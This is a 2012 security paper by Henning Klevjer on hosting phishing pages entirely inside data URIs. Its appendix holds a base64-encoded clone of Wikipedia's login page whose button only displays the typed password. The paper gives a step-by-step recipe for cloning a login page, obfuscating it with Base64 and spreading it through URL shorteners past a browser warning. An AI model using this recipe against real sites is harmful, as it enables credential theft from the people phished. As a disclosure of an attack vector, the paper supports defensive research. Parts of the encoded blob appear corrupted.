# Phishing by data URI

Henning Klevjer
henning@klevjers.com

October 22, 2012

## 1 Abstract

Historically, phishing web pages have been hosted by web servers that are either compromised or owned by the attacker. This paper introduces a new approach to creating working phishing web pages without the direct need of a host. The contents of the phishing web page is simply contained its own URI (link). We present the appropriate steps to do this, and show a working example of such a phishing page.

## 2 Introduction

Using the data URI scheme it is possible to present media content in a web browser without hosting the actual data on the internet. Data URIs follow this scheme:

```
data:[<mediatype>][;base64],<data>
```

Here, `<mediatype>` are one of the MIME media types described in RFC 2046[1]. The MIME media types were originally intended for use with emailing, but are also used to describe all content on the Internet as well. This means that you can represent any content type (e.g. `image/jpeg`, `text/html`, etc.) from the specification that is supported by the web browser.

Base64 encoding is optional. Using it ensures that any representation of data can be correctly transferred over the internet, by using a manageable alphabet to represent the data rather than raw bytes. Base64 splits the data into pieces of six bits (yielding $2^6 = 64$) different characters to choose from.

To exemplify,

```
data:text/plain;,hello
```shows the text *hello* without the use of Base64 encoding, and

```
data:text/plain;base64,aGVsbG8=
```

shows the same *hello*, and the `data` field now encoded.

Data URI technology has been available as RFC 2397[2] since 1998 – described as a way to easily embed text, pictures and other data in HTML pages, and for such it may be more efficient and hassle-free than hosting a possibly large number of small files.

However, with the ability to host arbitrary data within a URI, the possibility of doing the same with malicious web content springs to mind. Phishing web pages are minimally modified copies of original web pages, usually hosted at a compromised or malicious web server. Creating a phishing site from PayPal, Inc., for example, usually implies hosting at least a copy of PayPal's login site, credit card information site, or other web page dealing with sensitive data. All content on the web page can be linked from PayPal's own content servers. However, using the data URI scheme to contain the entire web page's contents is also possible. Pictures, JavaScript, style sheets etc. can either be translated into their own data URI embedded in the file, or be linked from their respective sources. In the last case, all content, such as a JavaScript in the `head` tag, must be referenced in an absolute manner to work, i.e.:

<script type="text/javascript" src="./javascript.js" />

is changed to

<script type="text/javascript" src="http://example.org/javascript.js" />

or

<script type="text/javascript" src="data:text/javascript;,contents of javascript.js" />

# 3 Creating a phishing site

An easy recipe of creating a phishing site is shown below:

1. Download the login web page to be copied.
2. Change all file paths relative to the domain to absolute ones, or convert them to data URIs.
3. Make the desired modifications to the site's code. One can, for example, transfer user credentials or private data to another location.
4. (Optional) Encode the text contents of the web page with Base64 encoding to obfuscate the data to the victim. Base64 encoding will extend the overall data size by about 33 %.5. Append the encoded material or the text contents of the web page into a data URI: Everything from `<!DOCTYPE>` (or `<HTML>`) to `</HTML>` must be moved into the `<data>` field above.

After this, you will end up with something along these lines. Note that we have used `text/html` as the MIME type as this is the appropriate way to present HTML pages.

```
data:text/html;base64,DQo8IURPQ1RZUEUgaHRtbCBQ
VUJMSUMgIi0vL1czQy8vRFREIEhUTUwgNC4wMSBUcmFuc2
l0aW9uYWwvL0VOIg0KImh0dHA6Ly93d3cudzMub3JnL1RS
L2h0bWw0L2xvb3NlLmR0ZCI+DQo8aHRtbD4NCiAgICA8aG
(...)
bnR3ZWIyLndvYS9Db250ZW50cy9XZWJTZXJ2ZXJSZXNvdX
JjZXMvc3dfYmFzZS5jc3MnIHJlbD0ic3R5bGVzaGVldCIg
dHlwZT0idGV4dC9jc3MiPg0KICAgICAgICA8c3R5bGUgdH
lwZT0idGV4dC9jc3MiPg0KCQkJdGQ
```

The length of the final URI is a consequence of the data hidden within. If the original web page is very large, embedding linked material within may not be viable.

An example is provided below (Appendix A), which because of its size has been appended at the end.

# 4 Spreading the phishing web page

Remembering that the web page is contained within the URI, "only"[1] the URI must be passed on to a potential victim. Historically, phishing URIs are transferred by email, but in recent years, social media phishing has exploded. The use of URL shortening services has provided an additional layer of uncertainty in abstracting the original URL from the user[2]. (At least) One URL shortening services, TinyURL.com[3], also provides the possibility of shortening data URIs into short URLs. *Whether or not TinyURL does this unwittingly is not known.*

# 5 Applicability and limitations

Being a rather old RFC specification, data URIs are supported by all major contemporary web browsers. A possible problem of this approach is rather

[1] The URI could easily reach hundreds of kilobytes

[2] However, as the user reaches the target URL, it will be shown in the address bar.

[3] http://TinyURL.comthe web browsers' memory management. The address field is simply not created for containing the enormous amount of bytes contained in the data URI.

In Google Chrome in particular, a control for unsafe redirection is implemented, disabling the user direct access to a data URI if that URI is the target of a redirection, such as from a URL shortening service. The user is presented with an alert that "This webpage is not available", together with the entire URI. Appended below is the error code `Error 311 (net::ERR_UNSAFE_REDIRECT): Unknown error.` indicating that the request was denied due to an unsafe state. However, the target URI is still present in the address field, and a push of the enter button successfully renders the web page. Note that Google Chrome does not produce an error when the user clicks directly on the data URI, without the redirection.

As of 22.10.2012, these limitations apply to the current web browsers:

| Opera | 12.02.1578 | $x > 16777216$ |
|---|---|---|
| Chrome | | $1572864 < x < 3145728$ |
| Internet Explorer | 9.0.8112.16421 | unsupported |
| Firefox | | $x > 16777216$ |
| Safari | 5.34.57.2 | $x > 16777216$ |

All values $x > 16777216$ are probably unlimited.

# 6 Legal issues

In addition to the obvious issues with phishing, a discussion is appropriate as to whether a web host that keeps malicious data URIs is liable for hosting the malicious content they represent. In the above scenario, it can be argued that the URL shortening service is the host, as it provides and keeps the actual content.

# 7 Future Work

We may see more of so called "spear phishing", attempts focused on individuals, as phishing pages now can be created more easily. A personalised phishing web page can be created automatically, based on gathered information, and transmitted to one victim only. There is reason to believe that thedata URI scheme can provide other unknown attack vectors, so research on this topic and further scrutiny of the scheme is a prudent choice.

## 8 Conclusion

In this paper we have introduced a new way of presenting phishing web pages using a rather old, seldom used way to present web content. Using this procedure, there is no clear source of the phishing page and its content, which makes it difficult to trace, monitor the movement or establish the origin of the web page. Also, we conclude that phishing no longer requires web hosting of the page[4], so phishing web pages may be more elusive passed around the Internet. They have no established anchor point in the Internet.

There is no way to *shut down* or remove a data URI web page, besides removing all instances of its link.

**The example presented in this document contains no harmful code. The example, and anything learned from this document should NEVER be used to perform any malicious activity.**
**We do not with this example try to point out any vulnerability or weakness specific to Wikipedia, which was selected because of its international reputation and simple login page.**

## References

[1] N. Freed and N. Borenstein. *Multipurpose Internet Mail Extensions (MIME) Part Two: Media Types*. RFC 2046 (Draft Standard). Updated by RFCs 2646, 3798, 5147. Internet Engineering Task Force, Nov. 1996. URL: `http://www.ietf.org/RFC/RFC2046.txt`.

[2] L. Masinter. *The "data" URL scheme*. RFC 2397 (Proposed Standard). Internet Engineering Task Force, Aug. 1998. URL: `http://www.ietf.org/RFC/RFC2397.txt`.

[4] While transmission of sensitive data can be handled within the phishing page, receiving and storing the data is not taken into consideration here.## Appendix A: An example phishing web page

Below we present a phishing edition of the login and registration page of the English Wikipedia, `http://en.wikipedia.org/`. It is a minimal example, in which some relative links have been corrected. Additionally, the functionality of the "Log in" button has been altered, showing the password entered in the password field to the user. The login screen of the English Wikipedia can be found here:

`http://en.wikipedia.org/w/index.php?title=Special:UserLogin`# The rendered web page

Log in / create account

data:text/html;base64,PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlvbmFsLy9FTiIgImh0dHA6Ly93d3cudzMub3JnL1RSL3hodG1sMS9EVEQveGh0bWwxLXRyYW5zaXRpb25hbC5kdGQiPgo8aHRtbCB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMTk5OS94aHRtbCIgeG1sOmxhbmc9ImVuIiBsYW5nPSJlbiIgZGlyPSJsdHIiPgo8aGVhZD4K

Create account Log in

Special page

# Log in / create account

## Log in

Don't have an account? Create one.

Username:

Password:

Remember me (up to 180 days)

Log in | Forgotten your login details?

JavaScript Alert

Your password is correct horse battery staple

OK

**Secure your account:**

- Consider logging in on the secure server.
- If your password only contains letters or only numbers, please read our article on password strength and consider changing it (in Special:Preferences after you log in).
- To avoid becoming a victim of phishing, always verify that you are viewing Wikipedia's login page when logging in. Wikipedia will never ask for any information other than your username, password and e-mail address.
- Do not give out your password to anyone.
- If your account is compromised, it may be permanently blocked unless you can prove you are its rightful owner.
- As a safeguard you may "commit" to your identity by adding a cryptographic hash to your user page as explained here. This makes it almost impossible for an impostor to continue impersonating you once you regain control of your account.

Privacy policy About Wikipedia Disclaimers

Wikipedia, The Free Encyclopedia

Navigation: Main page, Contents, Featured content, Current events, Random article, Donate to Wikipedia

Interaction: Help, About Wikipedia, Community portal, Recent changes, Contact Wikipedia

Toolbox

Upload file, Special pages**Base64 encoded data URI**

This data URI consists of 24682 characters and can with ease be shrunk to 26 characters with a supported URL shortening service, such as the one mentioned.```
data:text/html;base64,PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlv
bmFsLy9FTiIgImh0dHA6Ly93d3cudzMub3JnL1RSL3hodG1sMS9EVEQveGh0bWwxLXRyYW5zaXRpb25hbC5kdGQiPg0KPG
h0bWwgbGFuZz0iZW4iIGRpcj0ibHRyIiBjbGFzcz0iY2xpZW50LW5vanMiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8x
OTk5L3hodG1sIj4NCjxoZWFkPg0KPHRpdGxlPkxvZyBpbiAvIGNyZWF0ZSBhY2NvdW50IC0gV2lraXBlZGlhLCB0aGUgZn
JlZSBlbmN5Y2xvcGVkaWE8L3RpdGxlPg0KPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0
L2h0bWw7IGNoYXJzZXQ9VVRGLTgiIC8+DQo8bWV0YSBodHRwLWVxdWl2PSJDb250ZW50LVN0eWxlLVR5cGUiIGNvbnRlbn
Q9InRleHQvY3NzIiAvPg0KPG1ldGEgbmFtZT0iZ2VuZXJhdG9yIiBjb250ZW50PSJNZWRpYVdpa2kgMS4yMHdtZjkiIC8+
DQo8bWV0YSBuYW1lPSJyb2JvdHMiIGNvbnRlbnQ9Im5vaW5kZXgsbm9mb2xsb3ciIC8+DQo8bGluayByZWw9ImFwcGxlLX
RvdWNoLWljb24iIGhyZWY9Ii8vZW4ud2lraXBlZGlhLm9yZy9hcHBsZS10b3VjaC1pY29uLnBuZyIgLz4NCjxsaW5rIHJl
bD0ic2hvcnRjdXQgaWNvbiIgaHJlZj0iL2Zhdmljb24uaWNvIiAvPg0KPGxpbmsgcmVsPSJzZWFyY2giIHR5cGU9ImFwcG
xpY2F0aW9uL29wZW5zZWFyY2hkZXNjcmlwdGlvbit4bWwiIGhyZWY9Imh0dHA6Ly9odHRwOi8vZW4ud2lraXBlZGlhLm9y
Zy93L29wZW5zZWFyY2hfZGVzYy5waHAiIHRpdGxlPSJXaWtpcGVkaWEgKGVuKSIgLz4NCjxsaW5rIHJlbD0iRWRpdFVSSS
IgdHlwZT0iYXBwbGljYXRpb24vcnNkK3htbCIgaHJlZj0iLy9lbi53aWtpcGVkaWEub3JnL3cvYXBpLnBocD9hY3Rpb249
cnNkIiAvPg0KPGxpbmsgcmVsPSJjb3B5cmlnaHQiIGhyZWY9Ii8vY3JlYXRpdmVjb21tb25zLm9yZy9saWNlbnNlcy9ieS
1zYS8zLjAvIiAvPg0KPGxpbmsgcmVsPSJhbHRlcm5hdGUiIHR5cGU9ImFwcGxpY2F0aW9uL2F0b20reG1sIiB0aXRsZT0i
V2lraXBlZGlhIEF0b20gZmVlZCIgaHJlZj0iaHR0cDovL2VuLndpa2lwZWRpYS5vcmcvdy9pbmRleC5waHA/dGl0bGU9U3
BlY2lhbDpSZWNlbnRDaGFuZ2VzJmFtcDtmZWVkPWF0b20iIC8+DQo8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Imh0
dHA6Ly9iaXRzLndpa2ltZWRpYS5vcmcvZW4ud2lraXBlZGlhLm9yZy9sb2FkLnBocD9kZWJ1Zz1mYWxzZSZhbXA7bGFuZz
1lbiZhbXA7bW9kdWxlcz1leHQuZ2FkZ2V0LlJlZmVyZW5jZVRvb2x0aXBzJTJDdGVhaG91c2UlN0NleHQudlraWhpZXJv
JTdDbWVkaWF3aWtpLmxlZ2FjeS5jb21tb25QcmludCUyQ3NoYXJlZCUyQ3NraW5zLnZlY3RvciZhbXA7b25seT1zdHlsZX
MmYW1wO3NraW49dmVjdG9yJmFtcDtmJiB0eXBlPSJ0ZXh0L2NzcyIgbWVkaWE9ImFsbCIgLz4NCjxtZXRhIG5hbWU9IlJl
c291cmNlTG9hZGVyRHluYW1pY1N0eWxlcyIgY29udGVudD0iIiAvPg0KPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPS
JodHRwOi8vYml0cy53aWtpbWVkaWEub3JnL2VuLndpa2lwZWRpYS5vcmcvbG9hZC5waHA/ZGVidWc9ZmFsc2UmYW1wO2xh
bmc9ZW4mYW1wO21vZHVsZXM9c2l0ZSZhbXA7b25seT1zdHlsZXMmYW1wO3NraW49dmVjdG9yJmFtcDtmIiB0eXBlPSJ0ZX
h0L2NzcyIgbWVkaWE9ImFsbCIgLz4NCjxzdHlsZSB0eXBlPSJ0ZXh0L2NzcyIgbWVkaWE9ImFsbCI+YTpsYW5nKGFyKSxh
OmxhbmcoY2tiKSxhOmxhbmcoZmEpLGE6bGFuZyhray1hcmFiKSxhOmxhbmcoaXhkKSxhOmxhbmcocHMpLGE6bGFuZyh1ci
l7dGV4dC1kZWNvcmF0aW9uOm5vbmV9DQoNCi8qIGNhY2hlIGtleTogZW53aWtpOnJlc291cmNlbG9hZGVyOmZpbHRlcjpt
aW5pZnktY3NzOjc6NGVkZjQ2N2Q1OGZlZTQ0YzgzZGZlNzI0Y2EwN2MxNzkgKi88L3N0eWxlPg0KDQo8c2NyaXB0IHNyYz
0iaHR0cDovL2JpdHMud2lraW1lZGlhLm9yZy9lbi53aWtpcGVkaWEub3JnL2xvYWQucGhwP2RlYnVnPWZhbHNlJmFtcDts
YW5nPWVuJmFtcDttb2R1bGVzPXN0YXJ0dXAmYW1wO29ubHk9c2NyaXB0cyZhbXA7c2tpbj12ZWN0b3ImYW1wOyoiIHR5cG
U9InRleHQvamF2YXNjcmlwdCI+PC9zY3JpcHQ+DQo8c2NyaXB0IHR5cGU9InRleHQvamF2YXNjcmlwdCI+aWYod2luZG93
Lm13KXsNCm13LmNvbmZpZy5zZXQoeyJ3Z0Nhbm9uaWNhbE5hbWVzcGFjZSI6IlNwZWNpYWwiLCJ3Z0Nhbm9uaWNhbFNwZW
NpYWxQYWdlTmFtZSI6IlVzZXJsb2dpbiIsIndnTmFtZXNwYWNlTnVtYmVyIjotMSwid2dQYWdlTmFtZSI6IlNwZWNpYWw6
VXNlckxvZ2luIiwid2dUaXRsZSI6IlVzZXJMb2dpbiIsIndnQ3VyUmV2aXNpb25JZCI6MCwid2dBcnRpY2xlSWQiOjAsIn
dnSXNBcnRpY2xlIjpmYWxzZSwid2dBY3Rpb24iOiJ2aWV3Iiwid2dVc2VyTmFtZSI6bnVsbCwid2dVc2VyR3JvdXBzIjpb
IioiXSwid2dDYXRlZ29yaWVzIjpbXSwid2dCcmVha0ZyYW1lcyI6dHJ1ZSwid2dQYWdlQ29udGVudExhbmd1YWdlIjoiZW
4iLCJ3Z1NlcGFyYXRvclRyYW5zZm9ybVRhYmxlIjpbIiIsIiJdLCJ3Z0RpZ2l0VHJhbnNmb3JtVGFibGUiOlsiIiwiIl0s
IndnRGVmYXVsdERhdGVGb3JtYXQiOiJkbXkiLCJ3Z01vbnRoTmFtZXMiOlsiIiwiSmFudWFyeSIsIkZlYnJ1YXJ5IiwiTW
FyY2giLCJBcHJpbCIsIk1heSIsIkp1bmUiLCJKdWx5IiwiQXVndXN0IiwiU2VwdGVtYmVyIiwiT2N0b2JlciIsIk5vdmVt
YmVyIiwiRGVjZW1iZXIiXSwid2dNb250aE5hbWVzU2hvcnQiOlsiIiwiSmFuIiwiRmViIiwiTWFyIiwiQXByIiwiTWF5Ii
wiSnVuIiwiSnVsIiwiQXVnIiwiU2VwIiwiT2N0IiwiTm92IiwiRGVjIl0sIndnUmVsZXZhbnRQYWdlTmFtZSI6IlNwZWNp
YWw6VXNlckxvZ2luIiwid2dTZWFyY2hOYW1lc3BhY2VzIjpbMF0sIndnVmdG9yRW5hYmxlZE1vZHVsZXMiOnsiY29sbG
Fwc2libGVuYXYiOnRydWUsImNvbGxhcHNpYmxldGFicyI6dHJ1ZSwiZWRpdHdhcm5pbmciOnRydWUsImV4cGFuZGFibGVz
ZWFyY2giOmZhbHNlLCJmb290ZXJjbGVhbnVwIjpmYWxzZSwic2VjdGlvbmVkaXRsaW5rcyI6ZmFsc2UsInNpbXBsZXNlYX
JjaCI6dHJ1ZSwiZXhwZXJpbWVudHMiOnRydWV9LCJ3Z1dpa2lFZGl0b3JFbmFibGVkTW9kdWxlcyI6eyJ0b29sYmFyIjp0
cnVlLCJkaWFsb2dzIjp0cnVlLCJoaWRlc2lnIjp0cnVlLCJ0ZW1wbGF0ZUVkaXRvciI6ZmFsc2UsInRlbXBsYXRlcyI6Zm
Fsc2UsInByZXZpZXciOmZhbHNlLCJwcmV2aWV3RGlhbG9nIjpmYWxzZSwicHVibGlzaCI6ZmFsc2UsInRvYyI6ZmFsc2V9
LCJ3Z1RyYWNraW5nVG9rZW4iOiJmMDhiMTgxOTYxMGNhZGZhMjY4Y2UwMmI3YjRhNGZlNyIsIndnQXJ0aWNsZUZlZWRiYW
NrdjVQZXJtaXNzaW9ucyI6eyJvdmVyc2lnaHRlciI6ZmFsc2UsIm1vZGVyYXRvciI6ZmFsc2UsImVkaXRvciI6ZmFsc2V9
LCJ3aWtpbG92ZS1yZWNpcGllbnQiOiIiLCJ3aWtpbG92ZS1hbm9uIjowLCJtYXVtYWlsSW5hYmxlZCI6dHJ1ZSwiWJVc2
VyRW1haWwiOmZhbHNlLCJtYklzRW1haWxDb25maXJtYXRpb25QZW5kaW5nIjpmYWxzZSwid2dGbGFnZ2VkUmV2c1BhcmFt
cyI6eyJ0YWdzIjp7InN0YXR1cyI6eyJsZXZlbHMiOjEsInF1YWxpdHkiOjIsInByaXN0aW5lIjozfX19LCJ3Z1N0YWJsZV
JldmlzaW9uSWQiOm51bGwsIndnQ2F0ZWdvcnlUcmVlUGFnZUNhdGVnb3J5T3B0aW9ucyI6IntcIm1vZGVcIjowLFwiaGlk
ZXByZWZpeFwiOjIwLFwic2hvd2NvdW50XCI6dHJ1ZSxcImNhbWVzcGFjZXNcIjpmYWxzZX0iLCJHZW8iOnsiY2l0eSI6Ii
IsImNvdW50cnkiOiIifSwid2dOb3RpY2VQcm9qZWN0Ijoid2lraXBlZGlhIn0pOw0KfTwvc2NyaXB0PjxzY3JpcHQgdHlw
ZT0idGV4dC9qYXZhc2NyaXB0Ij5pZih3aW5kb3cubXcpew0KbXcubG9hZGVyLmltcGxlbWVudCgidXNlci5vcHRpb25zIi
xmdW5jdGlvbigpe213LnVzZXIub3B0aW9ucy5zZXQoeyJjY21lb25lbWFpbHMiOjAsImNvbHMiOjgwLCJkYXRlIjoiZGVm
YXVsdCIsImRpZmZvbmx5IjowLCJkaXNhYmxlbWFpbCI6MCwiZGlzYWJsZXN1Z2dlc3QiOjAsImVkaXRmb250IjoiZGVmYX
VsdCIsImVkaXRvbmRibGNsaWNrIjowLCJlZGl0c2VjdGlvbiI6MSwiZWRpdHNlY3Rpb25vbnJpZ2h0Y2xpY2siOjAsImVu
b3RpZmZub3RpZmZub3RpZmZwFubGFkZHRpdGxlIjowLCJ0aXRsZVdvcmRzIjowLCJ0aXRsZXNHaXRfNnZGVsZCI6MCwiZXh0ZXJuYWxlZGl0b3Ii
OjAsImZhbmN5c2lnIjowLCJmb3JjZWVkaXRzdW1tYXJ5IjowLCJnZW5kZXIiOiJ1bmtub3duIiwiaGlkZW1pbm9yIjowLC
JoaWRlcGF0cm9sbGVkIjowLCJpbWFnZXNpemUiOjIsImp1c3RpZnkiOjAsIm1hdGgiOjAsIm1pbmRpZmZvbmRpc3RyaWN0
bmV3cGFnZXNoaWRlcGF0cm9sbGVkIjowLCJub2NhY2hlIjowLCJub2NvbnZlcnRsaW5rIjowLCJub3JvbGxiYWNrZGlmZi
I6MCwibnVtYmVyaGVhZGluZ3MiOjAsInByZXZpZXdvbmZpcnN0IjowLCJwcmV2aWV3b250b3AiOjEsInF1aWNrYmFyIjo1
LCJyY2RheXMiOjcsInJjbGltaXQiOjUwLCJyZW1lbWJlcnBhc3N3b3JkIjowLCJyb3dzIjoyNSwic2VhcmNobGltaXQiOj
IwLCJzaG93aGlkZGVuY2F0cyI6ZmFsc2UsInNob3dqdW1wbGlua3MiOjEsInNob3dudW1iZXJzd2F0Y2hpbmciOjEsInNo
``````
b3d0b2MiOjEsInNob3d0b29sYmFyIjoxLCJza2luIjoidmVjdG9yIiwic3R1YnRocmVzaG9sZCI6MCwidGh1bWJzaXplIj
o0LCJ1bmRlcmxpbmUiOjIsInVzZWxpdmVwcmV2aWV3IjowLCJ1c2VuZXdyYyI6MCwid2F0Y2hjcmVhdGlvbnMiOjEsIndh
dGNoZGVmYXVsdCI6MCwid2F0Y2hkZWxldGlvbiI6MCwid2F0Y2hsaXN0ZGF5cyI6Mw0KLCJ3YXRjaGxpc3RoaWRlYW5vbn
MiOjAsIndhdGNobGlzdGhpZGVib3RzIjowLCJ3YXRjaGxpc3RoaWRlbGl1IjowLCJ3YXRjaGxpc3RoaWRlbWlub3IiOjAs
IndhdGNobGlzdGhpZGVvd24iOjAsIndhdGNobGlzdGhpZGVwYXRyb2xsZWQiOjAsIndhdGNobW92ZXMiOjAsIndsbGltaX
QiOjI1MCwiZmxhZ2dlZHJldnNzaW1wbGV1aSI6MSwiZmxhZ2dlZHJldnNzdGFibGUiOjAsImZsYWdnZWRyZXZzZWRpdGRp
ZmZzIjp0cnVlLCJmbGFnZ2VkcmV2c3ZpZXdkaWZmcyI6ZmFsc2UsInZlY3Rvci1zaW1wbGVzZWFyY2giOjEsInVzZWVkaX
R3YXJuaW5nIjoxLCJ2ZWN0b3ItY29sbGFwc2libGVuYXYiOjEsInVzZWJldGF0b29sYmFyIjoxLCJ1c2ViZXRhdG9vbGJh
ci1jZ2QiOjEsIndpa2lsb3ZlLWVuYWJsZWQiOjEsInZhcmlhbnQiOiJlbiIsImxhbmd1YWdlIjoiZW4iLCJzZWFyY2hOcz
AiOnRydWUsInNlYXJjaE5zMSI6ZmFsc2UsInNlYXJjaE5zMiI6ZmFsc2UsInNlYXJjaE5zMyI6ZmFsc2UsInNlYXJjaE5z
NCI6ZmFsc2UsInNlYXJjaE5zNSI6ZmFsc2UsInNlYXJjaE5zNiI6ZmFsc2UsInNlYXJjaE5zNyI6ZmFsc2UsInNlYXJjaE
5zOCI6ZmFsc2UsInNlYXJjaE5zOSI6ZmFsc2UsInNlYXJjaE5zMTAiOmZhbHNlLCJzZWFyY2hOczExIjpmYWxzZSwic2Vh
cmNoTnMxMiI6ZmFsc2UsInNlYXJjaE5zMTMiOmZhbHNlLCJzZWFyY2hOczE0IjpmYWxzZSwic2VhcmNoTnMxNSI6ZmFsc2
UsInNlYXJjaE5zMTAwIjpmYWxzZSwic2VhcmNoTnMxMDEiOmZhbHNlLCJzZWFyY2hOczEwOCI6ZmFsc2UsInNlYXJjaE5z
MTA5IjpmYWxzZSwiZ2FkZ2V0LXRlYWhvdXNlIjoxLCJnYWRnZXQtUmVmZXJlbmNlVG9vbHRpcHMiOjEsImdhZGdldC1EUk
4td2l6YXJkIjoxLCJnYWRnZXQtbXlTYW5kYm94IjoxfSk7O30se30se30pO213LmxvYWRlci5pbXBsZW1lbnQoInVzZXIu
dG9rZW5zIixmdW5jdGlvbigpe213LnVzZXIudG9rZW5zLnNldCh7ImVkaXRUb2tlbiI6IitcXCIsDQoid2F0Y2hUb2tlbi
I6ZmFsc2V9KTs7fSx7fSx7fSk7DQoNCi8qIGNhY2hlIGtleTogZW53aWtpOnJlc291cmNlbG9hZGVyOmZpbHRlcjptaW5p
ZnktanM6Nzo4MWY3YzA1MDJlMzQ3ODIyZjE0YmU4MWY5NmZmMDNhYiAqLw0KfTwvc2NyaXB0Pg0KPHNjcmlwdCB0eXBlPS
J0ZXh0L2phdmFzY3JpcHQiPmlmKHdpbmRvdy5tdyl7DQptdy5sb2FkZXIubG9hZChbIm1lZGlhd2lraS5wYWdlLnN0YXJ0
dXAiLCJtZWRpYXdpa2kubGVnYWN5Lndpa2liaXRzIiwibWVkaWF3aWtpLmxlZ2FjeS5hamF4IiwiZXh0Lndpa2ltZWRpYV
Nob3BMaW5rLmNvcmUiXSk7DQp9PC9zY3JpcHQ+DQo8IS0tW2lmIGx0IElFIDddPjxzdHlsZSB0eXBlPSJ0ZXh0L2NzcyI+
Ym9keXtiZWhhdmlvcjp1cmwoIi93L3NraW5zLTEuMjB3bWY5L3ZlY3Rvci9jc3Nob3Zlci5taW4uaHRjIil9PC9zdHlsZT
48IVtlbmRpZl0tLT48L2hlYWQ+DQo8Ym9keSBjbGFzcz0ibWVkaWF3aWtpIGx0ciBzaXRlZGlyLWx0ciBucy0tMSBucy1z
cGVjaWFsIG13LXNwZWNpYWwtVXNlcmxvZ2luIHBhZ2UtU3BlY2lhbF9Vc2VyTG9naW4gc2tpbi12ZWN0b3IgYWN0aW9uLX
ZpZXcgdmVjdG9yLWFuaW1hdGVMYXlvdXQiPg0KCQk8ZGl2IGlkPSJtdy1wYWdlLWJhc2UiIGNsYXNzPSJub3ByaW50Ij48
L2Rpdj4NCgkJPGRpdiBpZD0ibXctaGVhZC1iYXNlIiBjbGFzcz0ibm9wcmludCI+PC9kaXY+DQoJCTwhLS0gY29udGVudC
AtLT4NCgkJPGRpdiBpZD0iY29udGVudCIgY2xhc3M9Im13LWJvZHkiPg0KCQkJPGEgaWQ9InRvcCI+PC9hPg0KCQkJPGRp
diBpZD0ibXctanMtbWVzc2FnZSIgc3R5bGU9ImRpc3BsYXk6bm9uZTsiPjwvZGl2Pg0KCQkJCQkJPCEtLSBzaXRlbm90aW
NlIC0tPg0KCQkJPGRpdiBpZD0ic2l0ZU5vdGljZSI+PCEtLSBjZW50cmFsTm90aWNlIGxvYWRzIGhlcmUgLS0+PC9kaXY+
DQoJCQk8IS0tIC9zaXRlbm90aWNlIC0tPg0KCQkJCQkJPCEtLSBmaXJzdEhlYWRpbmcgLS0+DQoJCQk8aDEgaWQ9ImZpcn
N0SGVhZGluZyIgY2xhc3M9ImZpcnN0SGVhZGluZyI+PHNwYW4gZGlyPSJhdXRvIj5Mb2cgaW4gLyBjcmVhdGUgYWNjb3Vu
dDwvc3Bhbj48L2gxPg0KCQkJPCEtLSAvZmlyc3RIZWFkaW5nIC0tPg0KCQkJPCEtLSBib2R5Q29udGVudCAtLT4NCgkJCT
xkaXYgaWQ9ImJvZHlDb250ZW50Ij4NCgkJCQkJCQkJPCEtLSBzdWJ0aXRsZSAtLT4NCgkJCQk8ZGl2IGlkPSJjb250ZW50
U3ViIj48L2Rpdj4NCgkJCQk8IS0tIC9zdWJ0aXRsZSAtLT4NCgkJCQkJCQkJCQkJCQk8IS0tIGp1bXB0byAtLT4NCg
kJCQk8ZGl2IGlkPSJqdW1wLXRvLW5hdiIgY2xhc3M9Im13LWp1bXAiPg0KCQkJCQlKdW1wIHRvOgkJCQkJPGEgaHJlZj0i
I213LWhlYWQiPm5hdmlnYXRpb248L2E+LCAJCQkJCTxhIGhyZWY9IiNwLXNlYXJjaCI+c2VhcmNoPC9hPg0KCQkJCTwvZG
l2Pg0KCQkJCTwhLS0gL2p1bXB0byAtLT4NCgkJCQkJCQkJPCEtLSBib2R5dGV4dCAtLT4NCgkJCQk8ZGl2IGlkPSJt
dy1jb250ZW50LXRleHQiPjxkaXYgc3R5bGU9ImRpc3BsYXk6bm9uZTsiIGNsYXNzPSJwZWYtbm90aWZpY2F0aW9uLWNvbn
RhaW5lciI+DQoJPGRpdiBjbGFzcz0icGVmLW5vdGlmaWNhdGlvbiI+DQoJCTxkaXYgY2xhc3M9InBlZi1ub3RpZmljYXRp
b24tY2hlY2ttYXJrIj4mbmJzcDs8L2Rpdj4NCgkJPHNwYW4+PC9zcGFuPg0KCTwvZGl2Pg0KPC9kaXY+DQo8ZGl2IGlkPS
Jsb2dpbnN0YXJ0Ij48L2Rpdj4NCjxkaXYgaWQ9InVzZXJsb2dpbkZvcm0iPg0KPGZvcm0gbmFtZT0idXNlcmxvZ2luIiBt
ZXRob2Q9InBvc3QiIGFjdGlvbj0iaHR0cDovL2h0dHA6Ly9lbi53aWtpcGVkaWEub3JnL3cvaW5kZXguc-GhwP3RpdGxlPV
NwZWNpYWw6VXNlckxvZ2luJmFtcDthY3Rpb249c3VibWl0bG9naW4mYW1wO3R5cGU9bG9naW4mYW1wO3JldHVybnRvPVdp
a2lwZWRpYSI+DQoJPGgyPkxvZyBpbjwvaDI+DQoJPHAgaWQ9InVzZXJsb2dpbmxpbmsiPkRvbid0IGhhdmUgYW4gYWNjb3
VudD8gPGEgaHJlZj0iaHR0cDovL2h0dHA6Ly9lbi53aWtpcGVkaWEub3JnL3cvaW5kZXguc-GhwP3RpdGxlPVNwZWNpYWw6
VXNlckxvZ2luJmFtcDt0eXBlPXNpZ251cCZhbXA7cmV0dXJudG89V2lraXBlZGlhIj5DcmVhdGUgb25lPC9hPi48L3A+DQ
oJCTxkaXYgaWQ9InVzZXJsb2dpbnByb21wdCI+PC9kaXY+DQoJCTx0YWJsZT4NCgkJPHRyPg0KCQkJPHRkIGNsYXNzPSJt
dy1sYWJlbCI+PGxhYmVsIGZvcj0nd3BOYW1lMSc+VXNlcm5hbWU6PC9sYWJlbD48L3RkPg0KCQkJPHRkIGNsYXNzPSJtdy
1pbnB1dCI+DQoJCQkJPGlucHV0IGNsYXNzPSJsb2dpblRleHQiIGlkPSJ3cE5hbWUxIiB0YWJpbmRleD0iMSIgc2l6ZT0i
